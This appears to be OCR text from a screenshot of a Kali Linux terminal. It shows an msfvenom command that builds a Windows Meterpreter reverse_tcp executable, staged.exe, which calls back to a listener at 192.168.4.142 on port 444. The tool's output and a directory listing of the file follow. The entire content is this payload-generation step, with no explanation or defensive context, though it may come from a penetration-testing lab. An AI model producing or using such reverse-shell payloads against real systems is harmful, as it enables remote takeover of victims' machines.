 kali@ap1574: ~ (on ap1574)
File Actions Edit View Help
kali@ap1574: ~ × kali@ap1574: ~ ×
┌──(kali㉿ap1574)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.4.142 lport=444 -f exe > staged.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
File System
┌──(kali㉿ap1574)-[~]
└─$ ls *.exe
staged.exe
┌──(kali㉿ap1574)-[~]
└─$
Home